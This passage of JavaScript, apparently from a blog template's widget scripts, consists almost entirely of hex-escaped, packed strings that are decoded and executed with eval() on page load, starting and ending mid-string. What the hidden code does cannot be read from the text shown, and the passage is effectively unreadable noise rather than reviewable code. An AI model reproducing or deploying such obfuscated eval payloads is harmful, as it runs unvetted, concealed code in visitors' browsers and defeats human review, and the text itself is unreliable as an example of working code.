x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\